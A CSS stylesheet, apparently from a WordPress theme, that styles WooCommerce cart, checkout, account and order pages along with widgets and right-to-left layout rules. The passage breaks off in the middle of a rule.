.woocommerce-content-box h2 {
  border-bottom: 1px solid;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.available-downloads {
  margin-bottom: 50px;
}
.my_account_orders {
  width: 100%;
  text-align: left;
  margin: 0;
}
.my_account_orders tr {
  border-bottom: 1px solid;
}
.my_account_orders tbody tr:last-child {
  border-bottom: 0;
}
.my_account_orders thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.my_account_orders thead tr th {
  height: auto;
  line-height: normal;
}
.my_account_orders .order-number a {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.my_account_orders .order-actions a {
  display: block;
}
.my_account_orders .order-actions a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#main .page-info {
  margin-bottom: 10px;
}
.woocommerce .addresses {
  margin-top: 40px;
  overflow: hidden;
}
.woocommerce .address h4 {
  font-weight: bold;
  margin-top: 0;
  border-bottom: 1px solid;
  padding-bottom: 5px;
}
.woocommerce address {
  font-style: normal;
  margin-bottom: 20px;
}
.woocommerce .address .edit {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.woocommerce .address .edit:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
.checkout .input-text {
  padding: 8px 15px;
}
.shop_table {
  width: 100%;
  text-align: left;
  margin: 0;
}
.shop_table tr {
  border-bottom: 1px solid;
}
.shop_table td {
  padding: 10px 0;
}
.shop_table tbody tr:last-child {
  border-bottom: 0;
}
.shop_table thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.shop_table thead tr th {
  height: auto;
  line-height: normal;
}
.shop_table tbody tr {
  height: 140px;
}
.shop_table .product-thumbnail {
  width: 90px;
  margin-right: 25px;
  float: left;
}
.shop_table .product-thumbnail img {
  max-width: 90px;
}
.shop_table .product-name {
  width: 50%;
}
.shop_table .product-title a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.product-info {
  margin-left: 115px;
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info {
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info .variation dt {
  float: left;
  margin-right: 5px;
}
.shop_table .product-thumbnail .product-info .variation dd {
  margin-left: 0;
}
.shop_table .product-remove a {
  font-size: 24px;
  float: right;
}
.shop_table .product-price {
  text-align: center;
}
.shop_table .product-quantity {
  text-align: center;
}
.checkout .shop_table .product-quantity {
  text-align: initial;
}
.shop_table .product-quantity .quantity {
  margin: 0 auto;
}
.shop_table .product-subtotal {
  text-align: center;
}
.shop_table .product-subtotal .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.shop_table .product-remove {
  width: 5%;
}
.shop_table .variation dt,
.shop_table .variation dd {
  margin: 0;
  display: inline-block;
}
.shop_table .variation p {
  margin-bottom: 5px;
}
.one_half_container {
  float: left;
}
.cart-collaterals {
  margin-top: 30px;
  overflow: hidden;
}
.cart-collaterals .one_half .woocommerce-content-box {
  margin-bottom: 30px;
}
.cart-collaterals .form-row input {
  padding: 9px 15px;
  margin: 0;
}
.cart-collaterals ul.products li {
  margin-bottom: 0;
}
.cart-collaterals .cross-sells {
  margin-bottom: 30px;
}
.shipping-calculator-form-nohide #calc_shipping_state {
  min-width: 100%;
}
.shipping-calculator-form-nohide .button {
  float: right;
}
.coupon {
  overflow: hidden;
}
.coupon .input-text {
  float: left;
  width: 290px;
  padding: 8px 15px;
}
.coupon .fusion-button {
  float: right;
  margin-top: 2px;
}
.cart-totals-container .fusion-button {
  display: block;
}
.shipping-coupon {
  float: left;
  width: 48%;
  margin-right: 4%;
}
.cart_totals {
  float: left;
  width: 48%;
}
.shipping_calculator {
  margin-bottom: 30px;
}
.avada-shipping-calculator-form,
.shipping-calculator-form {
  display: block;
}
.avada-shipping-calculator-form .one_half .avada-select-parent,
.shipping-calculator-form .one_half .avada-select-parent {
  margin-bottom: 0;
}
.avada-shipping-calculator-button:hover,
.shipping-calculator-button:hover {
  color: inherit;
  cursor: auto;
}
.cart-collaterals .shipping_calculator #calc_shipping_state {
  min-width: 150px;
}
.cart-collaterals .shipping_calculator #calc_shipping_postcode {
  height: 36px;
}
.woocommerce p.one_half {
  margin-left: 0;
  margin-right: 4%;
}
.coupon .fusion-button {
  margin-top: 0;
}
.order-total {
  border-top: 1px solid;
  height: 50px;
}
.order-total th,
.order-total td {
  padding-top: 20px;
}
.checkout .order-total {
  border: none;
  height: auto;
}
.checkout .order-total th,
.checkout .order-total td {
  padding-top: 0;
}
.cart_totals .order-total .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.cart_totals table {
  width: 100%;
  text-align: left;
}
.cart_totals table th {
  width: 50%;
  padding-bottom: 20px;
}
.cart_totals table td {
  width: 50%;
  padding-bottom: 20px;
  text-align: right;
}
.cart_totals table .total th,
.cart_totals table .total td {
  padding-top: 20px;
}
.cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: right;
}
.cart_totals .cart-subtotal td strong {
  font-weight: normal;
}
.cart_totals .total {
  border-top: 1px solid;
  height: 50px;
}
#shipping_method {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
  text-align: right;
}
.cart_totals .fusion-button {
  float: right;
  display: block;
}
.cart_totals .checkout-button {
  clear: both;
  margin-top: 10px;
}
#wrapper .custom_select_box .dd-container .dd-select,
#wrapper .custom_select_box .dd-options li a {
  background: #fbfaf9;
  background-image: none;
}
#wrapper .custom_select_box .dd-container .dd-selected {
  padding: 0;
  text-indent: 10px;
  padding-right: 15px;
}
#wrapper .custom_select_box .dd-options li a:hover {
  background-color: transparent;
}
#wrapper .custom_select_box .dd-pointer {
  background-image: none;
  width: 10px;
  border-left: 1px solid;
  padding-left: 10px;
}
#wrapper .custom_select_box .dd-pointer-down:after {
  font-family: IcoMoon;
  content: '\e61f';
  font-weight: bold;
}
#wrapper .custom_select_box .dd-options {
  position: absolute;
  top: auto;
  max-height: 143px;
}
#wrapper .custom_select_box .dd-pointer-down {
  border-color: #dadada;
}
#billing_country_field > label,
#shipping_country_field > label {
  padding-right: 5px;
}
#billing_country_field > label:after,
#shipping_country_field > label:after {
  content: ":";
}
.admin-bar p.demo_store {
  top: 32px;
}
p.demo_store {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0;
  font-size: 16px;
  padding: 10px;
  text-align: center;
  background: #A0CE4E;
  color: #ffffff;
  z-index: 99997;
}
.product .entry-summary .price {
  margin-top: 10px;
}
.product .entry-summary .woocommerce-product-rating {
  display: inline-block;
  margin-left: 20px;
  margin-top: 11px;
}
.product .entry-summary .woocommerce-product-rating .star-rating {
  display: inline-block;
}
.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  position: relative;
  top: -2px;
}
#wrapper .chzn-container-single .chzn-single div b {
  background: none;
}
#billing_country_field .select-arrow,
#shipping_country_field .select-arrow,
#billing_state_field .select-arrow,
#shipping_state_field .select-arrow {
  height: 34px;
  line-height: 34px;
}
#customer_login h2 {
  margin-bottom: 30px;
}
.wpcf7-select-parent {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.wpcf7-select-parent .select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.wpcf7-select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  width: 100%;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.gravity-select-parent {
  position: relative;
  overflow: hidden;
}
.ginput_complex .gravity-select-parent {
  width: 95%;
}
.gravity-select-parent .select-arrow {
  width: 35px;
  height: 26px;
  line-height: 26px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  pointer-events: none;
  background: #fff;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.gravity-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 90px;
}
.select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
body:not(:-moz-handler-blocked) .wpcf7-select-parent .wpcf7-select {
  width: 99.9%;
}
body:not(:-moz-handler-blocked) .gravity-select-parent select {
  margin-left: 0;
}
.avada-select-parent {
  position: relative;
  overflow: hidden;
}
#billing_country_field .avada-select-parent,
#shipping_country_field .avada-select-parent,
#billing_state_field .avada-select-parent,
#shipping_state_field .avada-select-parent,
.avada-shipping-calculator-form .avada-select-parent,
.shipping-calculator-form .avada-select-parent {
  overflow: visible;
}
.bbpress .avada-select-parent {
  overflow: hidden;
}
.avada-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 200px;
}
.avada-shipping-calculator-form .avada-select-parent select,
.shipping-calculator-form .avada-select-parent select {
  padding-top: 10px;
}
.avada-select-parent .avada-select-arrow {
  width: 35px;
  height: 34px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 2px;
  pointer-events: none;
  z-index: 10;
  background: #fff;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
  line-height: 31px;
}
.woocommerce .avada-select-parent select,
#bbpress-forums .avada-select-parent select {
  width: 100%;
}
#bbpress-forums fieldset select#bbp_forum_id {
  max-width: none;
}
.woocommerce .lost_password {
  margin-top: 7px;
}
form.checkout #shipping,
form.checkout #payment-container {
  display: none;
}
form.checkout #billing_first_name_field,
form.checkout #shipping_first_name_field {
  float: left;
  width: 48%;
}
form.checkout #billing_last_name_field,
form.checkout #shipping_last_name_field {
  float: right;
  width: 48%;
}
form.checkout .continue-checkout {
  float: right;
}
form.checkout label {
  margin-bottom: 2px;
  display: inline-block;
}
form.checkout .shop_table tbody .product-thumbnail {
  width: 90px;
}
form.checkout .shop_table th.product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table tbody .product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table .product-thumbnail .product-info {
  float: none;
}
form.checkout .shop_table .product-thumbnail .product-info p {
  margin-left: 115px;
}
form.checkout .shop_table tfoot {
  border-top: 1px solid;
  border-bottom: 1px solid;
}
form.checkout .shop_table tfoot tr {
  border-bottom: 0;
}
form.checkout .shop_table tfoot th {
  text-align: right;
  padding-right: 100px;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot td {
  width: 100%;
  text-align: right;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot tr:first-child th,
form.checkout .shop_table tfoot tr:first-child td {
  padding-top: 20px;
}
form.checkout .shop_table tfoot .order-total .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
form.checkout .payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 40px;
}
form.checkout .payment_methods li {
  margin-bottom: 30px;
}
form.checkout .payment_methods label {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
form.checkout .payment_methods .payment_box {
  padding: 20px;
  margin-top: 10px;
}
form.checkout #place_order {
  float: right;
}
#thank-you-box {
  margin-bottom: 20px;
}
#final-order-details .woocommerce-content-box {
  margin-bottom: 20px;
}
#final-order-details .shop_table {
  margin-bottom: 30px;
}
#final-order-details .shop_table .product-thumbnail .product-info {
  float: none;
}
#final-order-details .shop_table .product-subtotal {
  text-align: right;
}
#final-order-details .shop_table .product-total {
  text-align: right;
}
#final-order-details .shop_table tr:last-child {
  border-bottom: 1px solid;
}
#final-order-details .mini-order-details {
  float: right;
  width: 50%;
}
#final-order-details .mini-order-details tr {
  border-bottom: 0;
}
#final-order-details .mini-order-details th {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  padding-bottom: 10px;
  text-align: left;
}
#final-order-details .mini-order-details td {
  text-align: right;
  padding-bottom: 10px;
}
#final-order-details .mini-order-details tr:last-child .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
#final-order-details .mini-order-details tr:last-child {
  border-top: 1px solid;
}
#final-order-details .mini-order-details tr:last-child th,
#final-order-details .mini-order-details tr:last-child td {
  padding-top: 10px;
  padding-bottom: 0;
}
#final-order-details .customer_details {
  list-style: none;
  margin: 0;
  padding: 0;
}
p.order-info {
  border-bottom: 1px solid;
  border-top: 1px solid;
  line-height: normal;
  margin-bottom: 50px;
  padding: 20px 0;
}
p.order-info mark {
  background-color: transparent;
  font-weight: bold;
}
.product-images {
  position: relative;
}
.cart-loading {
  display: block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 25px;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -35px;
  margin-left: -35px;
  z-index: 100;
  display: none;
  text-align: center;
}
#wrapper .cart-loading {
  background-color: rgba(0, 0, 0, 0.8);
}
.no-rgba #wrapper .cart-loading {
  background-color: #000;
}
.cart-loading .icon-spinner {
  -webkit-animation: mask 3s infinite alternate;
  -moz-animation: mask 3s infinite alternate;
  -ms-animation: mask 3s infinite alternate;
  -o-animation: mask 3s infinite alternate;
  animation: mask 3s infinite alternate;
  display: inline-block;
  line-height: 70px;
}
.cart-loading .icon-check-square-o {
  display: block;
  line-height: 70px;
}
@-webkit-keyframes mask {
  25% {
    -webkit-transform: rotate(270deg);
  }
  50% {
    -webkit-transform: rotate(90deg);
  }
  75% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@-moz-keyframes mask {
  25% {
    -moz-transform: rotate(270deg);
  }
  50% {
    -moz-transform: rotate(90deg);
  }
  75% {
    -moz-transform: rotate(360deg);
  }
  100% {
    -moz-transform: rotate(180deg);
  }
}
@-ms-keyframes mask {
  25% {
    -ms-transform: rotate(270deg);
  }
  50% {
    -ms-transform: rotate(90deg);
  }
  75% {
    -ms-transform: rotate(360deg);
  }
  100% {
    -ms-transform: rotate(180deg);
  }
}
@-o-keyframes mask {
  25% {
    -o-transform: rotate(270deg);
  }
  50% {
    -o-transform: rotate(90deg);
  }
  75% {
    -o-transform: rotate(360deg);
  }
  100% {
    -o-transform: rotate(180deg);
  }
}
@keyframes mask {
  25% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(90deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
.woocommerce .thumbnails .clients-carousel .es-carousel {
  padding: 0;
}
.added_to_cart {
  display: none;
}
#sidebar .products a,
.footer-area .products a,
#slidingbar-area .products a {
  padding: 0;
  border: 0;
  background: none;
}
#sidebar .products .product-title,
.footer-area .products .product-title,
#slidingbar-area .products .product-title {
  margin: 0;
  margin-bottom: 10px;
}
.footer-area .product_list_widget li,
#slidingbar-area .product_list_widget li {
  border: 0;
  border-bottom: 1px solid #282a2b;
}
.footer-area .product_list_widget li a,
#slidingbar-area .product_list_widget li a {
  border: none;
}
.footer-area .widget_shopping_cart_content .total,
#slidingbar-area .widget_shopping_cart_content .total {
  margin: 10px 0px;
}
.footer-area .widget_shopping_cart_content .buttons,
#slidingbar-area .widget_shopping_cart_content .buttons {
  background: #282a2b;
}
.footer-area .products-slider a,
.footer-area .simple-products-slider a,
#slidingbar-area .products-slider a,
#slidingbar-area .simple-products-slider a,
#sidebar .products-slider a,
#sidebar .simple-products-slider a {
  border: 0;
  background: none;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  display: inline-block;
  width: auto;
}
.footer-area .products-slider li .image,
#slidingbar-area .products-slider li .image {
  width: auto;
  height: auto;
}
.footer-area .simple-products-slider .es-carousel,
#slidingbar-area .simple-products-slider .es-carousel {
  padding-left: 38px;
}
.footer-area .simple-products-slider .es-carousel li,
.footer-area .simple-products-slider .es-carousel li .image,
#slidingbar-area .simple-products-slider .es-carousel li,
#slidingbar-area .simple-products-slider .es-carousel li .image {
  width: 149px;
  height: auto;
}
.footer-area .image-extras-content h3,
#slidingbar-area .image-extras-content h3,
#sidebar .image-extras-content h3 {
  margin-bottom: 0;
  text-transform: none;
  margin-bottom: 5px;
}
.footer-area .product-category mark,
#slidingbar-area .product-category mark,
#sidebar .product-category mark {
  background-color: transparent;
  color: inherit;
}
.footer-area .product-category h3,
#slidingbar-area .product-category h3,
#sidebar .product-category h3 {
  margin-bottom: 0;
}
.section-separator {
  position: relative;
}
.divider-candy {
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  z-index: 100;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.section-separator .icon {
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -20px;
  width: 40px;
  font-size: 20px;
  z-index: 200;
  font-family: fontawesome;
}
.section-separator .icon:after {
  display: block;
  text-align: center;
}
/* RTL */
.rtl {
  direction: rtl;
  unicode-bidi: embed;
}
.rtl .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .single-navigation {
  text-align: left;
}
.rtl .single-navigation a[rel=next] {
  margin-right: 15px;
  margin-left: 10px;
}
.rtl .pagination,
.rtl .woocommerce-pagination {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single-navigation a[rel=prev]:before,
.rtl .pagination-prev:before,
.rtl .woocommerce-pagination .prev:before {
  content: '\f105';
  margin-left: 0;
  margin-right: -15px;
}
.rtl .single-navigation a[rel=next]:after,
.rtl .pagination-next:after,
.rtl .woocommerce-pagination .next:after {
  content: '\f104';
  padding-left: 0;
  padding-right: 5px;
}
.rtl .more a,
.rtl .read-more,
.rtl .entry-read-more a {
  margin-right: 0;
  text-align: left;
}
.rtl .grid-layout .more a,
.rtl .grid-layout .read-more,
.rtl .grid-layout .entry-read-more a {
  margin-left: 0;
}
.rtl .more a:after,
.rtl .read-more:after,
.rtl .entry-read-more a:after {
  content: '';
  padding-left: 0;
}
.rtl .more a:before,
.rtl .read-more:before,
.rtl .entry-read-more a:before {
  font-family: IcoMoon;
  content: '\f104';
  color: #000;
  padding-right: 5px;
}
.rtl th {
  text-align: right;
}
.rtl .sb_toggle {
  left: 0;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  right: auto;
}
.rtl .sb_toggle.open:after {
  left: 32px;
  top: -8px;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.rtl .header-social .alignleft {
  float: left;
  margin-left: 0;
}
.rtl .header-social .alignright {
  float: right;
  margin-right: 0;
}
.rtl .header-social .menu > li {
  float: right;
}
.rtl .header-social .menu > li:hover .sub-menu {
  left: auto;
  right: 0;
}
.rtl .header-social .menu > li:first-child {
  padding-left: 8px;
  border-left: 1px solid;
}
.rtl .header-social .menu > li:last-child {
  border-left: none;
}
.rtl .header-social .cart-contents {
  left: auto;
  right: -1px;
}
.rtl .header-social .cart-content a img {
  margin-right: 0;
  margin-left: 15px;
  float: right;
}
.rtl .header-social .cart-content .cart-desc {
  float: right;
}
.rtl .header-social .alignright .menu > li:first-child {
  border-left: 1px solid;
}
.rtl .header-social .alignright .menu li:last-child {
  padding-right: 8px;
}
.rtl .header-social .alignright .social-networks li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl #small-nav .cart-contents {
  left: 35px;
  right: auto;
}
.rtl #small-nav .cart-content a img,
.rtl #header .cart-content a img,
.rtl #header-sticky .cart-content a img {
  margin-left: 6px;
  margin-right: 0;
}
.rtl #small-nav .cart-content a .cart-desc {
  text-align: right;
}
.rtl #mobile-nav li.mobile-nav-item .open-submenu {
  left: 0;
  right: auto;
}
.rtl .cart-checkout .checkout-link a {
  float: left;
}
.rtl .cart-checkout .cart-link a,
.rtl .cart-checkout .checkout-link a {
  padding-left: 0;
  padding-right: 1.4em;
}
.rtl .cart-checkout a:before {
  margin-left: 0;
  margin-right: -15px;
}
.rtl .main-nav-search-form {
  left: 0;
  right: auto;
}
.rtl #header-sticky ul.navigation > li,
.rtl #header ul.navigation > li {
  float: right;
  padding-right: 0;
  padding-left: 35px;
}
.rtl #header-sticky .cart-contents,
.rtl #header .cart-contents {
  right: auto;
  left: 0;
}
.rtl #header #nav ul ul,
.rtl .sticky-header #sticky-nav ul ul {
  left: auto;
  text-align: right;
}
.rtl #header #nav ul ul li:hover ul,
.rtl #small-nav #nav ul ul li:hover ul,
.rtl .sticky-header #sticky-nav ul ul li:hover ul {
  right: 170px;
}
.rtl .header-v4 #nav {
  float: right;
}
.rtl .header-v4 #small-nav ul.navigation > li,
.rtl .header-v5 #small-nav ul.navigation > li {
  padding-right: 0;
  padding-left: 35px;
  float: right;
}
.rtl .header-v5 #nav {
  float: none;
  text-align: center;
}
.rtl .header-v5 #nav > ul {
  float: none;
  display: inline-block;
  margin-bottom: -3px;
}
.rtl #nav ul ul,
.rtl #sticky-nav ul ul {
  right: 0;
  left: auto;
}
.rtl .header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  left: auto;
  right: 100px;
}
.rtl #wrapper .dd-container .dd-pointer {
  left: 0;
  right: auto;
  border-left: 0;
  border-right: 1px solid;
}
.rtl #wrapper .dd-container .dd-selected {
  text-align: right;
}
.rtl .menu-item-language img.iclflag {
  margin-right: 0;
  margin-left: 5px;
}
.rtl #sidebar .widget_nav_menu li,
.rtl #sidebar .widget_categories li,
.rtl #sidebar .widget_meta li,
.rtl #sidebar .widget .recentcomments,
.rtl #sidebar .widget_recent_entries li,
.rtl #sidebar .widget_archive li,
.rtl #sidebar .widget_pages li,
.rtl #sidebar .widget_links li {
  padding-left: 10px;
  padding-right: 12px;
}
.rtl .side-nav .arrow:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
  float: right;
}
.rtl #sidebar .widget_nav_menu li a:before,
.rtl #sidebar .widget_categories li a:before,
.rtl #sidebar .widget_meta li a:before,
.rtl #sidebar .widget .recentcomments:before,
.rtl #sidebar .widget_recent_entries li a:before,
.rtl #sidebar .widget_archive li a:before,
.rtl #sidebar .widget_pages li a:before,
.rtl #sidebar .widget_links li a:before,
.rtl .woocommerce-tabs .tabs a:hover .arrow:after,
.rtl .woocommerce-tabs .tabs li.active a .arrow:after,
.rtl .widget_layered_nav li a:before,
.rtl .widget_product_categories li a:before {
  content: '\f104';
  margin-left: 0;
  margin-right: -12px;
  float: right;
}
.rtl .meta-info .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
  text-align: right;
}
.rtl .meta-info .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .page-title-container .search #s {
  float: left;
}
.rtl .page-title ul {
  text-align: left;
}
.rtl .page-title ul li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .page-title ul li:last-child {
  margin-left: 0;
}
.rtl .page-title ul li a {
  padding-left: 5px;
  padding-right: 0;
  unicode-bidi: embed;
}
.rtl .fontawesome-icon {
  margin-right: 0px;
  margin-left: 10px;
  float: right;
}
.rtl #wrapper .col .heading img {
  margin-right: 0px;
  margin-left: 10px;
}
.rtl .content-boxes .heading .fontawesome-icon {
  float: right;
}
.rtl ul.list-icon li {
  padding: 0 25px 0 0;
  text-align: right;
}
.rtl ul.list-icon li:before {
  float: right;
  margin-right: -25px;
}
.rtl #sidebar ul.list-icon {
  margin-left: 0;
  margin-right: 25px;
}
.rtl .meta li {
  float: right;
  border-left: 0;
  border-right: 1px solid;
}
.rtl .meta li:first-child {
  padding-right: 0;
  padding-left: 9px;
  border-right: 0;
}
.rtl .continue {
  float: left;
}
.rtl .recent-works-items a {
  float: right;
}
.rtl #jtwt .jtwt_tweet,
.rtl #sidebar #jtwt .jtwt_tweet {
  padding-left: 0;
  padding-right: 45px;
}
.rtl #jtwt .jtwt_tweet:before {
  margin-left: 0;
  margin-right: -45px;
}
.rtl .social-networks {
  float: left;
}
.rtl .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.rtl .fusion-social-links-footer .fusion-social-networks {
  float: none;
}
.rtl .review blockquote div {
  float: right;
}
.rtl .review blockquote div .company-name {
  background-position: top right;
  padding-left: 0;
  padding-right: 53px;
}
.rtl .review blockquote div:after {
  left: auto;
  right: 23px;
}
.rtl .content-boxes .heading-and-icon h2 {
  padding-left: 0;
  padding-right: 0px;
}
.rtl .post-content ul.arrow li {
  padding-left: 0;
  padding-right: 25px;
}
.rtl .post-content ul.arrow li:before {
  float: right;
  margin-left: 0;
  margin-right: -25px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.rtl .post-password-form label {
  margin-left: 10px;
}
.rtl .post-password-form .password {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #lang_sel_click a.lang_sel_sel {
  background-position: left center;
}
.rtl #toTop {
  left: 30px;
  right: auto;
}
.tab-holder .news-list li .image {
  float: right;
  margin-left: 13px;
  margin-right: 0;
}
.rtl h5.toggle span.arrow {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl #sidebar .social-networks li,
.rtl .social_links_shortcode li {
  float: right;
}
.rtl .person-author-wrapper {
  float: right;
}
.rtl .person-author .social-icon {
  float: left;
  margin-left: 0;
  margin-right: 19px;
}
.rtl .sep-boxed-pricing .column {
  float: right;
}
.rtl .side-nav {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .side-nav li a {
  padding-right: 10px;
}
.rtl #wrapper .side-nav ul.children {
  margin-left: 0;
  margin-right: 15px;
}
.rtl .side-nav li.current_page_item > a {
  border-right: 0;
  border-left: 3px solid;
}
.rtl .woocommerce-tabs .tabs li .arrow {
  display: none;
}
.rtl .woocommerce-tabs .tabs li a:hover .arrow,
.rtl .woocommerce-tabs .tabs li.active a .arrow {
  height: 15px;
  margin-left: 0;
  margin-right: 5px;
  display: inline-block;
}
.rtl #comment-input input {
  float: right;
}
.rtl #comment-input input:first-child {
  margin-right: 0;
}
.rtl #comment-input input:last-child {
  margin-right: 1%;
}
.rtl .portfolio-tabs li,
.rtl .faq-tabs li {
  float: right;
  margin-right: 0px;
  margin-left: 30px;
}
.rtl .portfolio-item .buttons {
  overflow: hidden;
}
.rtl .portfolio-item .buttons a {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.rtl .portfolio-one .portfolio-item .image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .project-content .project-description {
  float: right;
}
.rtl .project-content .project-info {
  float: left;
}
.rtl .project-content .project-info h4 {
  float: right;
}
.rtl .project-content .project-info .project-terms {
  float: right;
}
.rtl .portfolio-half .flexslider {
  float: right;
}
.rtl .portfolio-half .project-content {
  float: left;
}
.rtl .author .avatar {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .author .author_social .custom_msg {
  float: right;
}
.rtl .author .author_social .fusion-social-networks {
  text-align: left;
}
.rtl .author .author_social .fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .commentlist div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .about-author div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .medium-alternate .date-and-formats {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .flexslider {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .post-content {
  float: right;
}
.rtl .date-and-formats {
  float: right;
}
.rtl .blog-medium-image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .woocommerce-message {
  text-align: right;
}
.rtl .woocommerce-message:before {
  content: '';
